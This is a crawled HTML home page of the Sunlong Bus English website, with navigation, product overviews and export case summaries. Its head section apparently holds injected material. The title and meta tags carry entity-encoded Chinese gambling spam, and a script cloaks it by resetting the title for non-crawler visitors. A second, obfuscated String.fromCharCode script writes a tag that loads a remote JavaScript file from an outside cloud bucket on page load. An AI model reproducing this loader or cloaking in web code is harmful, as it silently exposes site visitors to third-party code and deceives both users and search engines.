

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.sunlongbus.com/product/?ext_purpose=Special+Vehicle&ext_type=Fuel+cell
body_size: 68297
content:

<!DOCTYPE html>
<html lang="en">

<head>
     
<meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Sunlong Bus"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="keywords" content="">
<meta name="description" content="">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/template/temp/uikit-3.5.4/css/uikit.min.css" rel="stylesheet">
<link rel="stylesheet" href="/template/temp/css/commom.css?v=1765514141">
<link rel="stylesheet" href="/template/temp/css/style.css?v=1765514141">
<link rel="stylesheet" href="/template/temp/css/response.css?v=1765514141">
<link rel="stylesheet" href="/template/temp/css/bootstrap.min.css">
<script src="/template/temp/uikit-3.5.4/js/uikit.min.js"></script>
<script src="/template/temp/uikit-3.5.4/js/uikit-icons.min.js"></script>
<script src="/template/temp/js/jquery.min.js"></script>
<link rel="stylesheet" href="/template/temp/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/temp/swiper/swiper.min.css">
<script src="/template/temp/swiper/swiper.min.js"></script>
<script src="/template/temp/js/comom.js"></script>

<link rel="stylesheet" href="/template/temp/validationEngine/validationEngine.jquery.css">
<link rel="stylesheet" href="//at.alicdn.com/t/font_2972821_efrl33l63w4.css">


<script src="/template/temp/validationEngine/jquery.validationEngine.min.js"></script>
<script src="/template/temp/validationEngine/jquery.validationEngine-en.js"></script>

  
  
</head>

<body>
<div class="tm-header uk-visible@m">
    <div class="h-logo">
        <div class="uk-container ">
            <div uk-grid class="uk-flex-middle uk-flex-between">
                <div class="uk-width-auto">
                    <a class="logo" href="/">
                        <img src="/static/upload/image/20221115/1668500245773519.jpg" >
                    </a>
                </div>

                <div class="uk-flex-right">
                    <div class="tm-r">
                        
                        <div class="lan">
                            <i class="iconfont icon-duoyuyan"></i><a href="http://www.sunlongbus.com/"> Chinese </a>/<a href="http://en.sunlongbus.com"> English </a>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
    <div class="tm-topnav uk-visible@m">
        <div class="uk-container">
            <nav class="" uk-navbar=" delay-hide: 0;boundary-align: true;dropbar: true;">
                <div class="uk-navbar-left">
                    <ul class="uk-navbar-nav">
                        <li class="active"><a href="/">Home</a></li>
                        
                        <li class="">
                            <a href="/aboutus/">About Sunlong</a> 
                            
                            
                            <div class="uk-navbar-dropdown">
                                <ul class="uk-child-width-1-5@m" uk-grid>
                                    
                                    <li>
                                        <a href="/aboutus/">
                                            <h3>Company profile</h3>
                                            <img src="/static/upload/image/20220107/1641543749502896.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_25/">
                                            <h3>Development history</h3>
                                            <img src="/static/upload/image/20240220/1708399421823810.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_30/">
                                            <h3>New energy development</h3>
                                            <img src="/static/upload/image/20220110/1641802465294767.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_26/">
                                            <h3>Corporate culture</h3>
                                            <img src="/static/upload/image/20220110/1641802479851159.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/case/">
                                            <h3>Application cases</h3>
                                            <img src="/static/upload/image/20220110/1641802496375565.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/news_27/">
                                            <h3>Social responsibility</h3>
                                            <img src="/static/upload/image/20220111/1641870817744717.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_28/">
                                            <h3>Leadership care</h3>
                                            <img src="/static/upload/image/20220329/1648521690635246.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_29/">
                                            <h3>Enterprise honor</h3>
                                            <img src="/static/upload/image/20211217/1639710439386569.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                            
                            
                        </li>
                        
                        <li class="">
                            <a href="/product/">Products</a> 
                            
                            
                            <div class="uk-navbar-dropdown">
                                <ul class="uk-child-width-expand@m" uk-grid>
                                    
                                    <li>
                                        <a href="/product/?ext_purpose=Coach">
                                            <h3>Coach</h3>
                                            <img src="/static/upload/image/20220825/1661409887907083.png" alt="">
                                        </a>
                                        <div class="nav3">
                                            
                                        </div>
                                    </li>
                                    
                                    <li>
                                        <a href="/product/?ext_purpose=City+Bus">
                                            <h3>City Bus</h3>
                                            <img src="/static/upload/image/20220825/1661409904971396.png" alt="">
                                        </a>
                                        <div class="nav3">
                                            
                                        </div>
                                    </li>
                                    
                                    <li>
                                        <a href="/product/?ext_purpose=Truck">
                                            <h3>Truck</h3>
                                            <img src="/static/upload/image/20220825/1661409930526704.png" alt="">
                                        </a>
                                        <div class="nav3">
                                            
                                        </div>
                                    </li>
                                    
                                    <li>
                                        <a href="/product/?ext_purpose=School+Bus">
                                            <h3>School Bus</h3>
                                            <img src="/static/upload/image/20220825/1661409964892831.png" alt="">
                                        </a>
                                        <div class="nav3">
                                            
                                        </div>
                                    </li>
                                    
                                    <li>
                                        <a href="/product/?ext_purpose=Special+Vehicle">
                                            <h3>Special Vehicle</h3>
                                            <img src="/static/upload/image/20220825/1661409984130926.png" alt="">
                                        </a>
                                        <div class="nav3">
                                            
                                        </div>
                                    </li>
                                    
                                </ul>
                            </div>
                            
                            
                        </li>
                        
                        <li class="">
                            <a href="/article/">News</a> 
                            
                            
                            <div class="uk-navbar-dropdown">
                                <ul class="uk-child-width-1-5@m" uk-grid>
                                    
                                    <li>
                                        <a href="/company/">
                                            <h3>Enterprise dynamics</h3>
                                            <img src="/static/upload/image/20211228/1640693551800765.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/industry/">
                                            <h3>Industry trends</h3>
                                            <img src="/static/upload/image/20220323/1648027168155035.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                            
                            
                        </li>
                        
                        <li class="">
                            <a href="/pages_31/">Service</a> 
                            
                            
                            <div class="uk-navbar-dropdown">
                                <ul class="uk-child-width-1-5@m" uk-grid>
                                    
                                    <li>
                                        <a href="/pages_31/">
                                            <h3>After-sale service</h3>
                                            <img src="/static/upload/image/20211228/1640693607739887.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_42/">
                                            <h3>Financial service</h3>
                                            <img src="/static/upload/image/20211231/1640937732180591.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/news_32/">
                                            <h3>Knowledge</h3>
                                            <img src="/static/upload/image/20220321/1647828203763294.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/pages_50/">
                                            <h3>Service network</h3>
                                            <img src="/static/upload/image/20220106/1641453221621619.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                            
                            
                        </li>
                        
                        <li class="">
                            <a href="/pages_35/">Technology</a> 
                            
                            
                            <div class="uk-navbar-dropdown">
                                <ul class="uk-child-width-1-5@m" uk-grid>
                                    
                                    <li>
                                        <a href="/pages_35/">
                                            <h3>Innovative technology</h3>
                                            <img src="/static/upload/image/20230401/1680314750834319.jpg" alt="">
                                        </a>
                                    </li>
                                    
                                </ul>
                            </div>
                            
                            
                        </li>
                        
                        <li class="">
                            <a href="/contact/">Contact</a> 
                            
                        </li>
                        
                    </ul>

                </div>
                <div class="uk-navbar-right">
                    <div class="wp tel">
                        <i class="iconfont icon-tel"></i> +86-21-3409 9057
                    </div>
                    <!--<div class="wp">
                        <a href=""><i class="iconfont icon-kefu"></i> 在线客服</a>
                    </div>-->
                    <div class="wp wechat">
                        <a href=""><i class="iconfont icon-weixin"></i> Official WeChat</a>
                        <div class="ewm">
                            <img src="/static/upload/image/20211224/1640347071151108.jpg" alt="Guangxi SUNLONG Automobile Manufacturing">
                        </div>
                    </div>
					<div class="wp wechat">
                        <a href="https://www.facebook.com/SunlongBusCompany">
							<i><img style="width:20px;" src="/template/temp/images/fb.png" /></i>Facebook
						</a>
                        
                    </div>
					
					
					<div class="wp wechat">
                        <a href=""><i><img style="width:20px;" src="/template/temp/images/whatsApp.png" /></i> Whatsapp</a>
                        <div class="ewm">
                            <img src="/template/temp/images/hm.png" alt="Guangxi SUNLONG Automobile Manufacturing">
                        </div>
                    </div>
					
					
					
					
					
					
					
                    <div class="wp search">
                        <a href="#" class="ck"><i class="iconfont icon-sousuo"></i></a>
                        <div class="top-form">
                            <form class="search"  action="/search/"  method="get">
                                <div uk-grid class="uk-grid-collapse">
                                    <div class="uk-width-3-4">
                                        <input type="search" name="keyword" placeholder="Please enter the content you want to search">
                                    </div>
                                    <div class="uk-width-1-4">
                                        <button class="" type="submit"><i class="iconfont icon-sousuo"></i></button>
                                    </div>
                                </div>
                                
                                
                            </form>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
</div>

<div id="modal-full" class="uk-modal-full uk-modal" uk-modal>
    <div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
        <button class="uk-modal-close-full" type="button" uk-close></button>
        <form class="uk-search uk-search-large"  action="/search/"  method="get">
            <input class="uk-search-input uk-text-center" type="search" name="keyword" placeholder="Related Search">
        </form>
    </div>
</div>

<div class="m-header uk-hidden@m">
    <div>
        <nav class="uk-navbar-container uk-navbar-transparent" uk-navbar>
            <div class="uk-navbar-left">
                <a class="logo" href="/">
                    <img src="/static/upload/image/20221115/1668500245773519.jpg">
                </a>
            </div>

            <div class="uk-navbar-right">
                <a class="uk-navbar-toggle nav-icon" href="#tm-mobile" uk-toggle>
                    <div uk-navbar-toggle-icon></div>
                </a>
            </div>
        </nav>
    </div>


    <div id="tm-mobile" uk-offcanvas mode="slide" overlay flip>
        <div class="uk-offcanvas-bar">
            <button class="uk-offcanvas-close" type="button" uk-close></button>
            <div class="m-subnav">
                <ul class="uk-nav uk-nav-parent-icon" uk-nav>

                    <li><a href="/">Home</a></li>
                    
                    <li class="uk-parent">
                        <a href="/aboutus/">About Sunlong</a> 
                        <ul class="uk-nav-sub m-nav">
                            
                            <li><a href="/aboutus/">Company profile</a></li>
                            
                            <li><a href="/pages_25/">Development history</a></li>
                            
                            <li><a href="/pages_30/">New energy development</a></li>
                            
                            <li><a href="/pages_26/">Corporate culture</a></li>
                            
                            <li><a href="/case/">Application cases</a></li>
                            
                            <li><a href="/news_27/">Social responsibility</a></li>
                            
                            <li><a href="/pages_28/">Leadership care</a></li>
                            
                            <li><a href="/pages_29/">Enterprise honor</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="uk-parent">
                        <a href="/product/">Products</a> 
                        <ul class="uk-nav-sub m-nav">
                            
                            <li><a href="/product/?ext_purpose=Coach">Coach</a></li>
                            
                            <li><a href="/product/?ext_purpose=City+Bus">City Bus</a></li>
                            
                            <li><a href="/product/?ext_purpose=Truck">Truck</a></li>
                            
                            <li><a href="/product/?ext_purpose=School+Bus">School Bus</a></li>
                            
                            <li><a href="/product/?ext_purpose=Special+Vehicle">Special Vehicle</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="uk-parent">
                        <a href="/article/">News</a> 
                        <ul class="uk-nav-sub m-nav">
                            
                            <li><a href="/company/">Enterprise dynamics</a></li>
                            
                            <li><a href="/industry/">Industry trends</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="uk-parent">
                        <a href="/pages_31/">Service</a> 
                        <ul class="uk-nav-sub m-nav">
                            
                            <li><a href="/pages_31/">After-sale service</a></li>
                            
                            <li><a href="/pages_42/">Financial service</a></li>
                            
                            <li><a href="/news_32/">Knowledge</a></li>
                            
                            <li><a href="/pages_50/">Service network</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="uk-parent">
                        <a href="/pages_35/">Technology</a> 
                        <ul class="uk-nav-sub m-nav">
                            
                            <li><a href="/pages_35/">Innovative technology</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="">
                        <a href="/contact/">Contact</a> 
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>


</div>
<div style="clear:both;"></div>
	
		
<div class="bodybox" id="bodybox">
		<div class="" id="allset">
			<div class="">
 <div class="banner ">

        <div class="swiper-container hban-swiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230331/1680251549946074.png);">
                    <a href="http://www.sunlongbus.com/pages_30/"><img src="/static/upload/image/20230331/1680251549946074.png" alt=""></a>
                </div>
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230331/1680251561666721.jpg);">
                    <a href="http://www.sunlongbus.com/company/220.html"><img src="/static/upload/image/20230331/1680251561666721.jpg" alt=""></a>
                </div>
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230331/1680251573371851.jpg);">
                    <a href="http://www.sunlongbus.com/industry/169.html"><img src="/static/upload/image/20230331/1680251573371851.jpg" alt=""></a>
                </div>
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230331/1680251584500516.jpg);">
                    <a href="/products_7/9.html"><img src="/static/upload/image/20230331/1680251584500516.jpg" alt=""></a>
                </div>
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230331/1680251593829370.jpg);">
                    <a href="http://www.sunlongbus.com/news_27/"><img src="/static/upload/image/20230331/1680251593829370.jpg" alt=""></a>
                </div>
                
                <div class="swiper-slide" style="background-image:url(/static/upload/image/20230403/1680491618626056.jpg);">
                    <a href=""><img src="/static/upload/image/20230403/1680491618626056.jpg" alt=""></a>
                </div>
                
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
            <!--左箭头-->
            <div class="swiper-button-next swiper-button-white"></div>
            <!--右箭头-->
        </div>
    </div>

    <script type="text/javascript">
        var swiper = new Swiper('.hban-swiper', {
            autoplay: true,
            loop: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            // pagination: {
            //     el: '.swiper-pagination',
            //     clickable: true,
            // },
        });
    </script>

<div class="" >
    <div class="uk-section h-pnav" style="padding:0px;position:relative;overflow:hidden;">
        <div class="uk-container" style="position:absolute;bottom:0px;width:100%;padding-left:0px;">
          
            <ul class="uk-flex top uk-flex-center" uk-grid uk-switcher="connect:.bot;animation:uk-animation-fade;swiping:false;">
                
                <li>
				<a href="/product/?ext_purpose=Coach">
				<span><img src="/static/upload/image/20220825/1661409887907083.png" style="height:35px;" /></span>
				<span><img src="/template/temp/images/bus_ico_line.png" /></span>
				Road.<br>Coach</a>
				
				</li>
                
                <li>
				<a href="/product/?ext_purpose=City+Bus">
				<span><img src="/static/upload/image/20220825/1661409904971396.png" style="height:35px;" /></span>
				<span><img src="/template/temp/images/bus_ico_line.png" /></span>
				Bus.<br>City Bus</a>
				
				</li>
                
                <li>
				<a href="/product/?ext_purpose=Truck">
				<span><img src="/static/upload/image/20220825/1661409930526704.png" style="height:35px;" /></span>
				<span><img src="/template/temp/images/bus_ico_line.png" /></span>
				New.<br>Truck</a>
				
				</li>
                
                <li>
				<a href="/product/?ext_purpose=School+Bus">
				<span><img src="/static/upload/image/20220825/1661409964892831.png" style="height:35px;" /></span>
				<span><img src="/template/temp/images/bus_ico_line.png" /></span>
				School.<br>School Bus</a>
				
				</li>
                
                <li>
				<a href="/product/?ext_purpose=Special+Vehicle">
				<span><img src="/static/upload/image/20220825/1661409984130926.png" style="height:35px;" /></span>
				<span><img src="/template/temp/images/bus_ico_line.png" /></span>
				Medical.<br>Special Vehicle</a>
				
				</li>
                
            </ul>

            



        </div>
        <ul class="uk-switcher bot" style="margin-top:0px;">
            
            <li style="background:url(/static/upload/image/20221017/1665974245479499.jpg) no-repeat center;background-size: cover;padding-top:8%;padding-bottom:250px;">
                <div class="h-pro">
                    <div class=" hpro-swiper">
                        <div class="">
                            
                            <div class="">
                              
                                <div class="uk-container">
                                    <div class="text">
                                        <div class="name" style="font-size:2rem;margin-bottom:20px;">Product overview</div>
                                        <div class="model">Coach</div>
                                        <div uk-grid>
                                            <div class="uk-width-5-6@m">
											<div class="desc">Based on the customers' demand for diversified and high-quality travel in the market, Sunlong Bus actively layout and optimize the road bus product series. The<br>model has a product image of "high-end, high-quality, and intelligent", which can meet the needs of tourism, passenger transport, enterprise and business shuttle buses, and provide customers with comfortable, personalized and quality travel needs.</div>
                                              
                                            </div>
                                           
                                        </div>
										
										 <div  style="padding-top:50px;">
                                                <div class="more1">
                                                   
                                                    <a href="/product/?ext_purpose=Coach">Learn more</a>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>
            </li>
            
            <li style="background:url(/static/upload/image/20220903/1662191598835221.jpg) no-repeat center;background-size: cover;padding-top:8%;padding-bottom:250px;">
                <div class="h-pro">
                    <div class=" hpro-swiper">
                        <div class="">
                            
                            <div class="">
                              
                                <div class="uk-container">
                                    <div class="text">
                                        <div class="name" style="font-size:2rem;margin-bottom:20px;">Product overview</div>
                                        <div class="model">City Bus</div>
                                        <div uk-grid>
                                            <div class="uk-width-5-6@m">
											<div class="desc">According to the different use scenarios, Shenlong Bus has built urban public transport, urban and rural public transport, customized public transport and other product types, and dozens of models<br>match customized schemes for public travel; To meet the needs of urban intelligent travel, Shenlong Bus also launched an artificial intelligence bus capable of riding by hand, shopping,<br>equipped with on-board robots, built-in intelligent escape processing system, intelligent driving system and other functions, and its intelligent<br>level is at the forefront of the world.</div>
                                              
                                            </div>
                                           
                                        </div>
										
										 <div  style="padding-top:50px;">
                                                <div class="more1">
                                                   
                                                    <a href="/product/?ext_purpose=City+Bus">Learn more</a>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>
            </li>
            
            <li style="background:url(/static/upload/image/20220920/1663660804226119.jpg) no-repeat center;background-size: cover;padding-top:8%;padding-bottom:250px;">
                <div class="h-pro">
                    <div class=" hpro-swiper">
                        <div class="">
                            
                            <div class="">
                              
                                <div class="uk-container">
                                    <div class="text">
                                        <div class="name" style="font-size:2rem;margin-bottom:20px;">Product overview</div>
                                        <div class="model">Truck</div>
                                        <div uk-grid>
                                            <div class="uk-width-5-6@m">
											<div class="desc">Focusing on the market demand of urban new logistics, we will launch different types of power products such as pure electric and hydrogen fuel, open up the R&D channel of electric drive assembly, strengthen the independent research and development of hydrogen commercial vehicles, boost the green and low-carbon development of Shenlong Bus, and actively build the industrial ecology of new models.</div>
                                              
                                            </div>
                                           
                                        </div>
										
										 <div  style="padding-top:50px;">
                                                <div class="more1">
                                                   
                                                    <a href="/product/?ext_purpose=Truck">Learn more</a>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>
            </li>
            
            <li style="background:url(/static/upload/image/20220830/1661824777803913.jpg) no-repeat center;background-size: cover;padding-top:8%;padding-bottom:250px;">
                <div class="h-pro">
                    <div class=" hpro-swiper">
                        <div class="">
                            
                            <div class="">
                              
                                <div class="uk-container">
                                    <div class="text">
                                        <div class="name" style="font-size:2rem;margin-bottom:20px;">Product overview</div>
                                        <div class="model">School Bus</div>
                                        <div uk-grid>
                                            <div class="uk-width-5-6@m">
											<div class="desc">Sunlong bus and school bus products are superior to their peers in terms of vehicle performance stability, vehicle safety and comfort, vehicle maintenance costs<br>, and so on, to protect children's safety and healthy growth.</div>
                                              
                                            </div>
                                           
                                        </div>
										
										 <div  style="padding-top:50px;">
                                                <div class="more1">
                                                   
                                                    <a href="/product/?ext_purpose=School+Bus">Learn more</a>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>
            </li>
            
            <li style="background:url(/static/upload/image/20220920/1663660820304597.jpg) no-repeat center;background-size: cover;padding-top:8%;padding-bottom:250px;">
                <div class="h-pro">
                    <div class=" hpro-swiper">
                        <div class="">
                            
                            <div class="">
                              
                                <div class="uk-container">
                                    <div class="text">
                                        <div class="name" style="font-size:2rem;margin-bottom:20px;">Product overview</div>
                                        <div class="model">Special Vehicle</div>
                                        <div uk-grid>
                                            <div class="uk-width-5-6@m">
											<div class="desc">Sunlong Bus actively builds the industrial ecology of new models, puts<br>new models on the market with more mature technology, higher quality and faster speed, accelerates product iteration, improves market competitiveness, and promotes brand upward strategy.</div>
                                              
                                            </div>
                                           
                                        </div>
										
										 <div  style="padding-top:50px;">
                                                <div class="more1">
                                                   
                                                    <a href="/product/?ext_purpose=Special+Vehicle">Learn more</a>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                       
                    </div>
                </div>
            </li>
            
        </ul>
    </div>

    </div>
    
     <div class="uk-section h-case " >
        <div class="uk-container">
            <div class="h-tit">
                <h3 style="text-align:left;">
				<dd style="color:#333;font-size:55px;font-weight: bold;">OPERATION CASE</dd>
				<img src="/template/temp/images/te_line.png" />
			</h3>
			
		    </div>
		  <div class="swiper mySwiper yyanli" style="padding-top:30px;overflow:hidden;position:relative;padding-bottom:50px;">
      <div  class="uk-child-width-1-4@s" uk-grid style="margin-left:0px;">
          
            <div style="padding-left:0px;">
                    <div class="wrap p-scale">
                        <a href="/case" title="America">
                            <div class="pic">
                                <div class="img-cover"><img src="/static/upload/image/20230404/1680574669718011.jpg" class="img"></div>
                            </div>
                            <div class="text">
                                <h4><span>America</span>
                                <p style="font-size: 14px;color: #333333;font-weight: normal; -webkit-box-orient: vertical;-webkit-line-clamp: 4; display: -webkit-box;overflow: hidden;text-overflow: ellipsis;">In 2008, the first batch of all magnesium aluminum hybrid buses were exported to Singapore.
On December 5, 2022, 36 Chilean order vehicles SLK6875 were loaded into the marine terminal...</p>
                                <dd style="color:#00489d;bottom: 20px;    position: absolute;">MORE</dd>
                                </h4>
                             
                            </div>
                        </a>
                    </div>
                </div>
            
                 
                <div style="padding-left:0px;">
                    <div class="wrap p-scale">
                        <a href="/case" title="Africa">
                         
                            <div class="text">
                                <h4><span>Africa</span>
                                 <p style="font-size: 14px;color: #333333;font-weight: normal; -webkit-box-orient: vertical;-webkit-line-clamp: 4; display: -webkit-box;overflow: hidden;text-overflow: ellipsis;">In 2012, 235 SLK6123 were delivered at the Senegal terminal.
In 2021, 20 buses were exported to Côte d&#039;Ivoire.</p>
                                <dd style="color:#00489d;bottom: 20px;    position: absolute;">MORE</dd>
                                </h4>
                             
                            </div>
                               <div class="pic">
                                <div class="img-cover"><img src="/static/upload/image/20230404/1680574689222127.jpg" class="img"></div>
                            </div>
                        </a>
                    </div>
                </div>
                
            
               
                
            	
              <div style="padding-left:0px;">
                    <div class="wrap p-scale">
                        <a href="/case" title="Asia">
                            <div class="pic">
                                <div class="img-cover"><img src="/static/upload/image/20230404/1680574704291185.jpg" class="img"></div>
                            </div>
                            <div class="text">
                                <h4><span>Asia</span>
                                <p style="font-size: 14px;color: #333333;font-weight: normal; -webkit-box-orient: vertical;-webkit-line-clamp: 4; display: -webkit-box;overflow: hidden;text-overflow: ellipsis;">In September 2011, 300 passenger cars were delivered to Thailand OA company, which also made the cumulative number of passenger cars exported by Shanghai Sunlong to Thailand reach 2500.</p>
                                <dd style="color:#00489d;bottom: 20px;    position: absolute;">MORE</dd>
                                </h4>
                             
                            </div>
                        </a>
                    </div>
                </div>
            
                 
                <div style="padding-left:0px;">
                    <div class="wrap p-scale">
                        <a href="/case" title="Europe">
                         
                            <div class="text">
                                <h4><span>Europe</span>
                                 <p style="font-size: 14px;color: #333333;font-weight: normal; -webkit-box-orient: vertical;-webkit-line-clamp: 4; display: -webkit-box;overflow: hidden;text-overflow: ellipsis;">On December 30, 2022, 30 sets of 12-meter pure electric buses of Shenlong Bus were loaded and shipped from Taicang Port, entering Romania for the first time, opening up a new territory in Europe.</p>
                                <dd style="color:#00489d;bottom: 20px;    position: absolute;">MORE</dd>
                                </h4>
                             
                            </div>
                               <div class="pic">
                                <div class="img-cover"><img src="/static/upload/image/20230404/1680574817579743.png" class="img"></div>
                            </div>
                        </a>
                    </div>
                </div>
                
            
               
       	
      </div>
    
    </div>
		 <!--<script>-->
		 
   <!--  var swiper = new Swiper(".mySwiper", {-->
   <!--     slidesPerView: 1,-->
   <!--     spaceBetween: 10,-->
   <!--      autoplay: {-->
   <!--       delay: 2500,-->
   <!--       disableOnInteraction: false,-->
   <!--     },-->
   <!--     pagination: {-->
   <!--       el: ".swiper-pagination",-->
   <!--       clickable: true,-->
   <!--     },-->
   <!--     breakpoints: {-->
   <!--       640: {-->
   <!--         slidesPerView: 2,-->
   <!--         spaceBetween: 10,-->
   <!--       },-->
   <!--       768: {-->
   <!--         slidesPerView: 3,-->
   <!--         spaceBetween: 20,-->
   <!--       },-->
   <!--       1024: {-->
   <!--         slidesPerView: 4,-->
   <!--         spaceBetween: 30,-->
   <!--       },-->
   <!--     },-->
   <!--   });-->
   <!-- </script>    -->
		    
		</div>
	</div>	
    
    

    
	
	
	<div class="" >
